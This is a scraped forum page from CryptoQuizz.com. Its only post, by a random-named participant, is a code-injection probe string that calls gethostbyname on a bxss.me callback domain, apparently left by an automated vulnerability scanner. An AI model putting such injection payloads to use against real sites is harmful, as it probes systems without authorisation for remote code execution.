
My Account
May 16, 2025 at 8:18 am
#2808
lxbfYeaa
Participant
‘.gethostbyname(lc(‘hityn’.’dnniixgyca3ce.bxss.me.
© Copyright 2021- CryptoQuizz.com